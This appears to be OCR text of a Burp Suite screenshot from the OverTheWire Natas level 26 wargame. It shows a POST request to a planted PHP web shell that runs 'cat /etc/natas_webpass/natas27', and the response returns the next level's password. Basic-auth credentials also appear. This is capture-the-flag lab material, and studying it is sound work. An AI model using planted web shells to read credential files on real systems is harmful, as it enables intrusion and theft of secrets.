 Send Cancel < ▾ > ▾ Target: htt
Request
Pretty Raw Hex \n ≡ Select extension...
1 POST
http://natas26.natas.labs.overthewire.org/img/ssss_ss
ss.php HTTP/1.1
2 Host: natas26.natas.labs.overthewire.org
3 Content-Length: 32
4 Cache-Control: max-age=0
5 Authorization: Basic
bmF0YXMyNjpvR2dXQUo3emNHVDI4dllhekdvNHJraE9QRGhCdTM0V
A==
6 Origin: http://natas26.natas.labs.overthewire.org
7 Upgrade-Insecure-Requests: 1
8 DNT: 1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.99 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
12 Referer:
http://natas26.natas.labs.overthewire.org/img/ssss_ss
ss.php
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: __utma=
176859643.941689401.1644976032.1646378139.1646616383.
10; __utmz=
176859643.1646616383.10.1.utmcsr=(direct)|utmccn=(dir
ect)|utmcmd=(none); PHPSESSID=
lbrma9kcphf70d36p2lffcfam3
16 Connection: close
17
18 c=cat /etc/natas_webpass/natas27
Response
Pretty Raw Hex Render \n ≡ Select extension...
1 HTTP/1.1 200 OK
2 Content-Length: 50
3 Connection: keep-alive
4 Content-Type: text/html; charset=UTF-8
5 Date: Mon, 07 Mar 2022 08:14:03 GMT
6 Keep-Alive: timeout=4
7 Proxy-Connection: keep-alive
8 Server: Apache/2.4.10 (Debian)
9
10 55TBjpPZUUJgVP5b3BnbG6ON9uDPVzCJ
11 #--session end--#